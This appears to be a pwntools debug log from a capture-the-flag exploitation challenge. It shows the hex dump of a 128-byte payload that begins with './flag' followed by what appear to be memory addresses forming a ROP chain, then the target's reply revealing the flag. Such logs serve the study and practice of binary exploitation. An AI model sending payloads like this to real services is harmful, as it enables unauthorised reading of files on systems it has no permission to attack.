 [DEBUG] Sent 0x80 bytes:
00000000 2e 2f 66 6c 61 67 00 00 6a db 1c a9 68 7f 00 00 │./fl│ag··│j···│h···│
00000010 00 1f 1d 25 fc 7f 00 00 1f 00 1d a9 68 7f 00 00 │···%│····│····│h···│
00000020 00 00 00 00 00 00 00 00 e0 7c 2b a9 68 7f 00 00 │····│····│·|+·│h···│
00000030 6a db 1c a9 68 7f 00 00 03 00 00 00 00 00 00 00 │j···│h···│····│····│
00000040 1f 00 1d a9 68 7f 00 00 00 21 1d 25 fc 7f 00 00 │····│h···│·!·%│····│
00000050 92 cc 2e a9 68 7f 00 00 50 00 00 00 00 00 00 00 │··.·│h···│P···│····│
00000060 c0 7f 2b a9 68 7f 00 00 6a db 1c a9 68 7f 00 00 │··+·│h···│j···│h···│
00000070 00 21 1d 25 fc 7f 00 00 20 e4 22 a9 68 7f 00 00 │·!·%│····│ ·"·│h···│
00000080
[*] Switching to interactive mode
[DEBUG] Received 0x25 bytes:
00000000 0a 44 6f 6e 65 0a 0a 66 6c 61 67 7b 62 33 63 4b │·Don│e··f│lag{│b3cK│
00000010 64 6f 30 52 5f 6f 66 5f 73 74 72 31 6b 33 7d 0a │do0R│_of_│str1│k3}·│
00000020 3f 1d 25 fc 7f │?·%·│·│
00000025
Done
flag{b3cKdo0R_of_str1k3}